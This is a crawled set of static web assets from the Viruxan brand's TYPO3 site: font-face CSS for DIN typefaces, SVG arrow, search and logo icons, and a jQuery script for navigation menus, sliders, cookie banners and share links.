        url('URWDINSemiCond-ThinItalic.woff') format('woff'),
        url('URWDINSemiCond-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Demi.eot');
    src: local('URW DIN Cond Demi'), local('URWDINCond-Demi'),
        url('URWDINCond-Demi.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Demi.woff2') format('woff2'),
        url('URWDINCond-Demi.woff') format('woff'),
        url('URWDINCond-Demi.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-MediumItalic.eot');
    src: local('URW DIN SemiCond Medium Italic'), local('URWDINSemiCond-MediumItalic'),
        url('URWDINSemiCond-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-MediumItalic.woff2') format('woff2'),
        url('URWDINSemiCond-MediumItalic.woff') format('woff'),
        url('URWDINSemiCond-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN SemiCond';
    src: url('URWDINSemiCond-BoldItalic.eot');
    src: local('URW DIN SemiCond Bold Italic'), local('URWDINSemiCond-BoldItalic'),
        url('URWDINSemiCond-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINSemiCond-BoldItalic.woff2') format('woff2'),
        url('URWDINSemiCond-BoldItalic.woff') format('woff'),
        url('URWDINSemiCond-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Medium.eot');
    src: local('URW DIN Cond Medium'), local('URWDINCond-Medium'),
        url('URWDINCond-Medium.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Medium.woff2') format('woff2'),
        url('URWDINCond-Medium.woff') format('woff'),
        url('URWDINCond-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Light.eot');
    src: local('URW DIN Cond Light'), local('URWDINCond-Light'),
        url('URWDINCond-Light.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Light.woff2') format('woff2'),
        url('URWDINCond-Light.woff') format('woff'),
        url('URWDINCond-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'URW DIN';
    src: url('URWDIN-DemiItalic.eot');
    src: local('URW DIN Demi Italic'), local('URWDIN-DemiItalic'),
        url('URWDIN-DemiItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDIN-DemiItalic.woff2') format('woff2'),
        url('URWDIN-DemiItalic.woff') format('woff'),
        url('URWDIN-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-Italic.eot');
    src: local('URW DIN Cond Italic'), local('URWDINCond-Italic'),
        url('URWDINCond-Italic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-Italic.woff2') format('woff2'),
        url('URWDINCond-Italic.woff') format('woff'),
        url('URWDINCond-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'URW DIN Cond';
    src: url('URWDINCond-DemiItalic.eot');
    src: local('URW DIN Cond Demi Italic'), local('URWDINCond-DemiItalic'),
        url('URWDINCond-DemiItalic.eot?#iefix') format('embedded-opentype'),
        url('URWDINCond-DemiItalic.woff2') format('woff2'),
        url('URWDINCond-DemiItalic.woff') format('woff'),
        url('URWDINCond-DemiItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}


 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/fonts/din-pro/din-pro.css
body_size: 633
content:
@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedBlack.eot');
    src: local('DIN Pro Condensed Black'), local('DINPro-CondensedBlack'),
        url('DINPro-CondensedBlack.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedBlack.woff2') format('woff2'),
        url('DINPro-CondensedBlack.woff') format('woff'),
        url('DINPro-CondensedBlack.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-Light.eot');
    src: local('DIN Pro Light'), local('DINPro-Light'),
        url('DINPro-Light.eot?#iefix') format('embedded-opentype'),
        url('DINPro-Light.woff2') format('woff2'),
        url('DINPro-Light.woff') format('woff'),
        url('DINPro-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro.eot');
    src: local('DIN Pro'), local('DINPro'),
        url('DINPro.eot?#iefix') format('embedded-opentype'),
        url('DINPro.woff2') format('woff2'),
        url('DINPro.woff') format('woff'),
        url('DINPro.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-BoldItalic.eot');
    src: local('DIN Pro Bold Italic'), local('DINPro-BoldItalic'),
        url('DINPro-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-BoldItalic.woff2') format('woff2'),
        url('DINPro-BoldItalic.woff') format('woff'),
        url('DINPro-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-Bold.eot');
    src: local('DIN Pro Bold'), local('DINPro-Bold'),
        url('DINPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('DINPro-Bold.woff2') format('woff2'),
        url('DINPro-Bold.woff') format('woff'),
        url('DINPro-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedBoldItalic.eot');
    src: local('DIN Pro Condensed Bold Italic'), local('DINPro-CondensedBoldItalic'),
        url('DINPro-CondensedBoldItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedBoldItalic.woff2') format('woff2'),
        url('DINPro-CondensedBoldItalic.woff') format('woff'),
        url('DINPro-CondensedBoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-MediumItalic.eot');
    src: local('DIN Pro Medium Italic'), local('DINPro-MediumItalic'),
        url('DINPro-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-MediumItalic.woff2') format('woff2'),
        url('DINPro-MediumItalic.woff') format('woff'),
        url('DINPro-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-Black.eot');
    src: local('DIN Pro Black'), local('DINPro-Black'),
        url('DINPro-Black.eot?#iefix') format('embedded-opentype'),
        url('DINPro-Black.woff2') format('woff2'),
        url('DINPro-Black.woff') format('woff'),
        url('DINPro-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedMedium.eot');
    src: local('DIN Pro Condensed Medium'), local('DINPro-CondensedMedium'),
        url('DINPro-CondensedMedium.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedMedium.woff2') format('woff2'),
        url('DINPro-CondensedMedium.woff') format('woff'),
        url('DINPro-CondensedMedium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedLight.eot');
    src: local('DIN Pro Condensed Light'), local('DINPro-CondensedLight'),
        url('DINPro-CondensedLight.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedLight.woff2') format('woff2'),
        url('DINPro-CondensedLight.woff') format('woff'),
        url('DINPro-CondensedLight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-Medium.eot');
    src: local('DIN Pro Medium'), local('DINPro-Medium'),
        url('DINPro-Medium.eot?#iefix') format('embedded-opentype'),
        url('DINPro-Medium.woff2') format('woff2'),
        url('DINPro-Medium.woff') format('woff'),
        url('DINPro-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-Italic.eot');
    src: local('DIN Pro Italic'), local('DINPro-Italic'),
        url('DINPro-Italic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-Italic.woff2') format('woff2'),
        url('DINPro-Italic.woff') format('woff'),
        url('DINPro-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedLightItalic.eot');
    src: local('DIN Pro Condensed Light Italic'), local('DINPro-CondensedLightItalic'),
        url('DINPro-CondensedLightItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedLightItalic.woff2') format('woff2'),
        url('DINPro-CondensedLightItalic.woff') format('woff'),
        url('DINPro-CondensedLightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedMediumItalic.eot');
    src: local('DIN Pro Condensed Medium Italic'), local('DINPro-CondensedMediumItalic'),
        url('DINPro-CondensedMediumItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedMediumItalic.woff2') format('woff2'),
        url('DINPro-CondensedMediumItalic.woff') format('woff'),
        url('DINPro-CondensedMediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedBlackItalic.eot');
    src: local('DIN Pro Condensed Black Italic'), local('DINPro-CondensedBlackItalic'),
        url('DINPro-CondensedBlackItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedBlackItalic.woff2') format('woff2'),
        url('DINPro-CondensedBlackItalic.woff') format('woff'),
        url('DINPro-CondensedBlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedBold.eot');
    src: local('DIN Pro Condensed Bold'), local('DINPro-CondensedBold'),
        url('DINPro-CondensedBold.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedBold.woff2') format('woff2'),
        url('DINPro-CondensedBold.woff') format('woff'),
        url('DINPro-CondensedBold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-BlackItalic.eot');
    src: local('DIN Pro Black Italic'), local('DINPro-BlackItalic'),
        url('DINPro-BlackItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-BlackItalic.woff2') format('woff2'),
        url('DINPro-BlackItalic.woff') format('woff'),
        url('DINPro-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro';
    src: url('DINPro-LightItalic.eot');
    src: local('DIN Pro Light Italic'), local('DINPro-LightItalic'),
        url('DINPro-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-LightItalic.woff2') format('woff2'),
        url('DINPro-LightItalic.woff') format('woff'),
        url('DINPro-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedItalic.eot');
    src: local('DIN Pro Condensed Italic'), local('DINPro-CondensedItalic'),
        url('DINPro-CondensedItalic.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedItalic.woff2') format('woff2'),
        url('DINPro-CondensedItalic.woff') format('woff'),
        url('DINPro-CondensedItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'DIN Pro Cond';
    src: url('DINPro-CondensedRegular.eot');
    src: local('DIN Pro Condensed Regular'), local('DINPro-CondensedRegular'),
        url('DINPro-CondensedRegular.eot?#iefix') format('embedded-opentype'),
        url('DINPro-CondensedRegular.woff2') format('woff2'),
        url('DINPro-CondensedRegular.woff') format('woff'),
        url('DINPro-CondensedRegular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/img/arrow-left.svg
body_size: 287
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.236 50">
  <defs>
    <style>
      .cls-1 {
        fill: #55237e;
      }
    </style>
  </defs>
  <g id="Gruppe_55" data-name="Gruppe 55" transform="translate(112.935 -709.261) rotate(90)">
    <path id="Pfad_42" data-name="Pfad 42" class="cls-1" d="M34.541,4.592H.72c-.4,0-.72-.459-.72-.918V1.033C0,.459.32,0,.72,0h33.9c.4,0,.72.459.72,1.033v2.64C35.26,4.132,34.941,4.592,34.541,4.592Z" transform="translate(712.508 84.699) rotate(45)"/>
    <path id="Pfad_44" data-name="Pfad 44" class="cls-1" d="M34.405,4.592H.717c-.4,0-.717-.459-.717-.918V1.033C0,.459.319,0,.717,0H34.485c.4,0,.717.459.717,1.033v2.64C35.122,4.132,34.8,4.592,34.405,4.592Z" transform="translate(731.123 109.59) rotate(-45)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/img/search.svg
body_size: 198
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20.075">
  <defs>
    <style>
      .cls-1 {
        fill: #55237e;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="magnifier" class="cls-1" d="M19.749,19.83a.831.831,0,0,1-1.179,0l-6.4-6.426a7.439,7.439,0,0,1-4.676,1.652,7.535,7.535,0,1,1,5.855-2.835l6.4,6.426A.839.839,0,0,1,19.749,19.83ZM7.493,1.673a5.855,5.855,0,1,0,5.834,5.856A5.851,5.851,0,0,0,7.493,1.673Z" transform="translate(0.007)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/img/arrow-right.svg
body_size: 285
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.236 50">
  <defs>
    <style>
      .cls-1 {
        fill: #55237e;
      }
    </style>
  </defs>
  <g id="Gruppe_56" data-name="Gruppe 56" transform="translate(-84.698 759.261) rotate(-90)">
    <path id="Pfad_42" data-name="Pfad 42" class="cls-1" d="M34.541,4.592H.72c-.4,0-.72-.459-.72-.918V1.033C0,.459.32,0,.72,0h33.9c.4,0,.72.459.72,1.033v2.64C35.26,4.132,34.941,4.592,34.541,4.592Z" transform="translate(712.508 84.699) rotate(45)"/>
    <path id="Pfad_44" data-name="Pfad 44" class="cls-1" d="M34.405,4.592H.717c-.4,0-.717-.459-.717-.918V1.033C0,.459.319,0,.717,0H34.485c.4,0,.717.459.717,1.033v2.64C35.122,4.132,34.8,4.592,34.405,4.592Z" transform="translate(731.123 109.59) rotate(-45)"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/js/functions.js?1610365069
body_size: 2928
content:
// by Abteilung

$(document).ready(function(){

	// $('.csc-default').each(function(){
	// 	$(this).attr('data-aos','fade-up fade-in');
	// });

	// AOS.init();

	$('*:contains("®")','header,main').html(function () {
		return $(this).html().replace("®", "<sup>®</sup>");
	});
});

// former revalid scripts

(function(){
	var s = window.location.search.substring(1).split('&');
	if(!s.length) return;
	window.$_GET = {};

	for(var i  = 0; i < s.length; i++) {
		var parts = s[i].split('=');
		window.$_GET[unescape(parts[0])] = unescape(parts[1]);
	}
}());

var close_all_sub_navs = function(){
	var $openSublistItems = $('nav#naviMainMobile > ul > li.open');
	if($openSublistItems.length){
		$openSublistItems.find('ul').removeAttr('style');
		$openSublistItems.removeClass('open');
	}
};

var close_all_sub_sub_navs = function(){
	var $openSublistItems = $('nav#naviMainMobile > ul > li > ul > li.open');
	if($openSublistItems.length){
		$openSublistItems.find('ul').removeAttr('style');
		$openSublistItems.removeClass('open');
	}
};

var mobile_mode = function(){ return $('.mobicon').is(':visible'); };

$( document ).ready(function() {

	if(window.location.href.search('revalid.ro') < 1) {
        $.cookieBar();
    }

    $("a.lightbox").colorbox({
   		maxWidth: '100%'
   	});

    if($_GET['tx_powermail_pi1[action]']) {
    	$('header > h2').hide();
	}

	// language navi dropdown
	naviDropdown = '';
	$("#naviLanguage > ul > li").not('.active').each(function(i){
		
		if(window.location.href.search('.com')!=-1 || languageuid == 0) {
			if($(this).children('a').length){
				naviDropdown += '<li>' + $(this).html() + '</li>';
			}
		} else if(i == 0){ //Abteilung dc :
			if($(this).children('a').length){
				naviDropdown += '<li>' + $(this).html() + '</li>';
			}else{
				naviDropdown += '<li><a href="//'+window.location.host+'">International</a></li>';
			}
		}
			
	});
	$('#naviLanguage > ul > li.active').append('<ul class="dropdown">'+ naviDropdown +'</ul>');

	$('#naviLanguage li.active > a').bind('touchstart hover', function(e){
		e.preventDefault();
		$(this).parent().toggleClass('open');
	});
	naviDropdownMobile = '';
	$("#naviMainMobile > ul:nth-child(3) > li").not('.active').each(function(i){
        if(window.location.href.search('.com')!=-1) {
            naviDropdownMobile += '<li>' + $(this).html() + '</li>';
        } else if(i == 0) {
            naviDropdownMobile += '<li>' + $(this).html() + '</li>';
        }
	});
	$('#naviMainMobile > ul:nth-child(3) > li.active').append('<ul class="dropdown">'+ naviDropdownMobile +'</ul>');

	$('#naviMainMobile > ul:nth-child(3) > li.active > a').bind('touchstart hover', function(e){
		e.preventDefault();
		var $parent = $(this).parent('li');
		var $sublist = $(this).next('ul');
		if(mobile_mode() && !$parent.hasClass('open')){
			e.preventDefault();
			close_all_sub_navs();
			$sublist.hide();
			$parent.addClass('open');
			$sublist.slideDown(440);
		}
	});

    $('.mobicon').click(function(e){
        e.preventDefault();
        if($(this).hasClass('open')) {
            $(this).removeClass('open');
            $('nav#naviMainMobile').slideUp(440, function(){});
            close_all_sub_navs();
            close_all_sub_sub_navs();
        } else {
            $(this).addClass('open');
            $('nav#naviMainMobile').slideDown(500);
        }
    });
	
    $('nav#naviMainMobile > ul > li > ul').each(function(){
		$(this).parent().addClass("hasSub");
   		$(this).prev('a').click(function(e){
   			var $parent = $(this).parent('li');
   			var $sublist = $(this).next('ul');
   			if(mobile_mode() && !$parent.hasClass('open')){
   				e.preventDefault();
   				close_all_sub_navs();
   				$sublist.hide();
   				$parent.addClass('open');
   				$sublist.slideDown(440);
   			}
   		});
   	});

    $('nav#naviMainMobile > ul > li > ul > li > ul').each(function(){
		$(this).parent().addClass("hasSub");
   		$(this).prev('a').click(function(e){
   			var $parent = $(this).parent('li');
   			var $sublist = $(this).next('ul');
   			if(mobile_mode() && !$parent.hasClass('open')){
   				e.preventDefault();
   				close_all_sub_sub_navs();
   				$sublist.hide();
   				$parent.addClass('open');
   				$sublist.slideDown(440);
   			}
   		});
   	});

	$("#naviMain a").click(function() {
		tag = $(this).attr("href");
		idss = tag.split("#");
		elements = idss[1];
		if($("#"+elements).length > 0){
			$('html, body').animate({
				scrollTop: ($("#"+elements).offset().top-20)
			}, 1000);
			return false;
		}
	});
	
	$(".variation-imagetext").each(function(){
		if($(this).find(".ce-gallery a").length > 0){
			$(this).find(".ce-bodytext").css("cursor","pointer");
			$(this).find(".ce-bodytext").click(function(){
				window.location.href = $(this).parent().find("a").attr("href");				
			});
		}
	});

	/* banner 8.7 */
	if($("#banner .swiper-wrapper").children().length > 0){
		$("#banner .swiper-wrapper > .csc-default").addClass("swiper-slide");
		if($("#banner .swiper-wrapper").children().length > 1){
			BannerSwiper = new Swiper ('#banner .swiper-container', {
				loop: true,
				grabCursor: true,
				speed: 1000,
				navigation: {
					nextEl: '#banner .swiper-button-next',
					prevEl: '#banner .swiper-button-prev'
				},
				pagination: {
					el: '#banner .swiper-pagi',
					clickable: true
				},
				autoplay: {
					delay: 11000
				}
			});
		}
	} else {
		$('body').addClass('no-banner');
	}
	
	/* content slider 8.7 */
	if($(".productslider").length > 0){
		sliderCS = 0;
	 	sliderarrCS = new Array();
		$(".productslider").each(function(){
			$(this).attr("id","productslider"+sliderCS);
			$(this).find(".swiper-wrapper > .csc-default").addClass("swiper-slide");
			if($(this).find(".swiper-wrapper").children().length > 1){
				sliderarrCS[sliderCS] = new Swiper("#productslider"+sliderCS+" .swiper-container",{
					slidesPerView: 3,
     				spaceBetween: 30,
					loop: true,
					grabCursor: true,
					speed: 1000,
					navigation: {
						nextEl: '#productslider'+sliderCS+' .swiper-button-next',
						prevEl: '#productslider'+sliderCS+' .swiper-button-prev'
					},
					autoplay: {
						delay: 5000
					},
					breakpoints: {
					    550: {
					      slidesPerView: 1
					    },
					    850: {
					      slidesPerView: 2
					    }
					}
				});
			}else{
				$('#productslider'+sliderCS+' .swiper-button-next, #productslider'+sliderCS+' .swiper-button-prev').remove();
			}
			sliderCS++;
		});
	}


	$(".news-container-paginated .article").each(function(){
		href = $(this).find('.header h3 a').attr('href');
		$(this).find('.fb-share').attr('data-href', window.location.origin + href);
		fb_href = $(this).find('.fb-share a').attr('href');
		fb_href_add = encodeURI(window.location.origin + href);
		$(this).find('.fb-share a').attr('href', fb_href + fb_href_add);
	});


	$(".news-single .article").each(function(){
		$(this).find('.fb-share').attr('data-href', window.location.href);
		fb_href = $(this).find('.fb-share a').attr('href');
		fb_href_add = encodeURI(window.location.href);
		$(this).find('.fb-share a').attr('href', fb_href + fb_href_add);
	});


	/* overlay */
	$(".overlayClose").click(function(e) {
		e.preventDefault();
		$(this).parent().fadeOut();
	});
	$(".buy_online").click(function(e) {
		e.preventDefault();
		$(this).closest('.productDetail').find('.productDetailOverlay').fadeIn();
		$(this).parent().parent().next().find('.productDetailOverlay').addClass('change-top');
		$(this).parent().parent().next().find('.productDetailOverlay').fadeIn();
		$('body,html').animate({
			scrollTop:($('.productDetailOverlay').offset().top)
		}, 800);

	});

	/* overlay bulgarian cookie */
	$("#bgOverlay a").click(function(e) {
		setCookie("bgOverlay","closed",5, '/', '', '' );
	});

	if(getCookie("bgOverlay") == null && $('#bgOverlay').length > 0) {
		$('#bgOverlay').fadeIn();
	}
});

$(window).on("load", function(){
	hash = window.location.hash.substring(1);
	if(hash) {
		if($("#"+hash).length > 0) {
			$('body,html').animate({
				scrollTop:($("#"+hash).offset().top-20)
			}, 800);
		}
	}
});

/*
$(document).ready(function(){
	$("body").children().each(function () {
	    $(this).html( $(this).html().replace(/®/g,"<sup>&reg;   </sup>") );
	});	
})

*/



function setCookie( name, value, expires, path, domain, secure )
{
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );

	/*
	if the expires variable is set, make the correct
	expires time, the current script below will set
	it for x number of days, to make it for hours,
	delete * 24, for minutes, delete * 60 * 24
	*/
	if ( expires )
	{
	expires = expires * 1000 * 60 * 60 * 24;
	}
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +
	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) +
	( ( path ) ? ";path=" + path : "" ) +
	( ( domain ) ? ";domain=" + domain : "" ) +
	( ( secure ) ? ";secure" : "" );
}

function getCookie(c_name)
{
	var i,x,y,ARRcookies=document.cookie.split(";");
	for (i=0;i<ARRcookies.length;i++)
	{
	  x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
	  y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
	  x=x.replace(/^\s+|\s+$/g,"");
	  if (x==c_name)
		{
		return unescape(y);
	  }
	}
}

// product image displaying
(function () {
	// change image on click
	$(document).ready(function(){
		var images = $('.images.col').find('img');
		var mainImage = images.first();
		images.on('click', function(){
			var imgageSrc = $(this).attr('src');
			mainImage.attr('src', imgageSrc);
		});
	});

	// change image on hover
	// $(document).ready(function(){
	// 	var images = $('.images.col').find('img');
	// 	var mainImage = images.first();
	// 	var mainImageSrc = mainImage.attr('src');
	// 	images.hover(
	// 		function (e){
	// 			var imgageSrc = $(this).attr('src');
	// 			mainImage.attr('src', imgageSrc);
	// 		},
	// 		function (e){
	// 			mainImage.attr('src', mainImageSrc);
	// 		}
	// 	)
	// });
})();


(function() {
        var param = 'fbclid';
        if (location.search.indexOf(param + '=') !== -1) {
                var replace = '';
                try {
                        var url = new URL(location);
                        url.searchParams.delete(param);
                        replace = url.href;
                } catch (ex) {
                        var regExp = new RegExp('[?&]' + param + '=.*$');
                        replace = location.search.replace(regExp, '');
                        replace = location.pathname + replace + location.hash;
                }
                history.replaceState(null, '', replace);
        }
})();

$(document).ready(function(){
	var $elem = $('body');
	var $parameter ='color';
	if($elem.hasClass('buy-online')){
		$(".productDetailOverlay").css('display', 'block');
		$(".productDetailOverlay").css('position', 'relative');
		$(".productDetailOverlay").css('top', '0');
		$(".productDetailOverlay .overlayClose").css('display', 'none');
		$(".productDetailOverlay").css('z-index', 'auto');
		


	}

	if($elem.hasClass('color')){
		$("#nav_95 > a").css('color','white');
		$("#nav_95 > a").css('background', '#e09340');
		$("#nav_95 > a").css('padding', '8px 4px');
	

	}
  });

--- FILE ---
content_type: image/svg+xml
request_url: https://viruxan.com/typo3conf/ext/dmpr_template/Resources/Public/img/viruxan-logo.svg
body_size: 2461
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 493.23 107.72" style="enable-background:new 0 0 493.23 107.72;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4B257B;}
</style>
<g id="Viruxan">
	<path class="st0" d="M0.35,2.05H16.7l23.93,75.95L64.56,2.05H80.9L46.61,106.24H34.5L0.35,2.05z"/>
	<path class="st0" d="M107.21,106.24H92.32V31.83h14.88V106.24z"/>
	<path class="st0" d="M240.38,106.24h-14.59v-7.44c-5.11,5.54-12.26,8.32-19.7,8.32c-7.59,0-13.86-2.48-18.24-6.71
		c-5.69-5.54-7.44-12.55-7.44-20.86V31.82h14.88v45.53c0,11.53,6.57,16.49,14.88,16.49c8.32,0,15.32-5.11,15.32-16.49V31.82h14.88
		V106.24z"/>
	<path class="st0" d="M295.4,68.22l25.24,38.02H302.7l-15.47-25.39l-15.61,25.39h-17.95l25.39-38.02l-24.37-36.4h17.95l14.59,24.22
		l14.44-24.22h17.95L295.4,68.22z"/>
	<path class="st0" d="M386.79,56.33v49.91h-14.59v-6.71c-5.4,5.4-10.51,7.59-19.7,7.59s-15.32-2.19-19.84-6.71
		c-3.79-3.94-5.84-9.63-5.84-15.9c0-12.4,8.61-21.3,25.68-21.3h19.41v-5.7c0-9.48-4.52-13.86-16.2-13.86
		c-7.88,0-11.96,2.04-16.2,7.3l-9.63-9.19c6.86-8.17,14.01-10.8,26.41-10.8C376.72,30.94,386.79,39.7,386.79,56.33z M354.83,73.55
		c-9.05,0-13.57,3.79-13.57,10.65s4.23,10.51,14.01,10.51c5.25,0,9.48-0.58,13.42-4.23c2.34-2.19,3.21-5.69,3.21-10.94v-5.98H354.83
		z"/>
	<path class="st0" d="M455.67,37.65c5.69,5.54,7.44,12.55,7.44,20.87v47.72h-14.88V60.71c0-11.53-6.57-16.49-14.88-16.49
		c-8.32,0-15.32,5.11-15.32,16.49v45.53h-14.88V31.82h14.59v7.44c5.11-5.54,12.26-8.32,19.7-8.32
		C445.02,30.94,451.29,33.42,455.67,37.65z"/>
	<circle class="st0" cx="99.77" cy="10.28" r="9.67"/>
	<path class="st0" d="M141.53,57.09c0-7.54,6.11-13.65,13.65-13.65c3.73,0,7.14,1.36,9.77,3.61l6.89-12.31
		c-5.62-3.11-9.76-4.29-15.24-4.29c-6.88,0-11.15,1.66-15.36,6.14v-4.77h-14.59v74.42h14.88L141.53,57.09z"/>
</g>
<g id="R">
	<path class="st0" d="M475.74,25.34h5.22c2.59,0,4.25,1.9,4.25,4.02c0,1.76-1.13,2.89-2.36,3.39l2.69,5.38h-3.26l-2.33-4.95h-1.36
		v4.95h-2.86V25.34z M480.59,31.02c1.06,0,1.76-0.76,1.76-1.66c0-0.9-0.7-1.66-1.76-1.66h-1.99v3.32H480.59z"/>
	<path class="st0" d="M480.22,22.23c5.34,0,9.67,4.33,9.67,9.67c0,5.34-4.33,9.67-9.67,9.67c-5.34,0-9.67-4.33-9.67-9.67
		C470.55,26.56,474.88,22.23,480.22,22.23 M480.22,19.25c-6.97,0-12.65,5.67-12.65,12.65s5.67,12.65,12.65,12.65
		c6.97,0,12.65-5.67,12.65-12.65S487.2,19.25,480.22,19.25L480.22,19.25z"/>
</g>
</svg>
